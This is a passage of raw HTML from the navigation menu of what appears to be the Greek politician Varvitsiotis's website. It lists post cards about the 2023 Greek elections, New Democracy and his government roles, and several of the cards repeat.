
			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-ellines-tha-apofasisoun-poion-theloun-prothypourgo-ton-agnosto-ch-ton-k-tsipra-i-ton-k-mitsotaki-pou-borei-na-paei-ti-chora-brosta/">Οι Έλληνες θα αποφασίσουν ποιον θέλουν Πρωθυπουργό: Τον Άγνωστο Χ; Τον κ. Τσίπρα; Ή τον κ. Μητσοτάκη που μπορεί να πάει τη χώρα μπροστά;</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-11T00:44:48+03:00">11 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/me-to-tameio-anakampsis-anavathmizetai-i-zoi-ton-politon-tis-dytikis-athinas/" class="image-link media-ratio ratio-16-9" title="Με το Ταμείο Ανάκαμψης αναβαθμίζεται η ζωή των πολιτών της Δυτικής Αθήνας"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-1024x574.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-768x431.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL-1200x673.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/Fv3uXfOWAAAW8tL.jpg 1270w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/me-to-tameio-anakampsis-anavathmizetai-i-zoi-ton-politon-tis-dytikis-athinas/">Με το Ταμείο Ανάκαμψης αναβαθμίζεται η ζωή των πολιτών της Δυτικής Αθήνας</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-11T00:42:31+03:00">11 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="39">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="10">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="36">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="11">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-cat-40 menu-item-has-children item-mega-menu menu-item-1916"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/" aria-current="page">Κυβερνητικό Έργο</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-1917"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/">Αναπληρωτής Υπουργός Εξωτερικών</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-42 menu-item-1918"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ipourgos-naftilias-aigaiou/">Υπουργός Ναυτιλίας και Αιγαίου</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-1919"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/ifipourgos-eksoterikon/">Υφυπουργός Εξωτερικών</a></li>
				
						
			<li class="menu-item view-all menu-cat-40"><a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="41">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="12">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ratio-16-9" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ratio-16-9" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/" class="image-link media-ratio ratio-16-9" title="Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή "><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-768x430.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/FwgKGJdXoAYaAce-1.jpg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/tin-kyriaki-i-nea-dimokratia-zitaei-ischyri-entoli/">Την Κυριακή η Νέα Δημοκρατία ζητάει ισχυρή εντολή </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T15:02:36+03:00">19 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="42">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="13">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="43">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="14">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="40">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="15">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

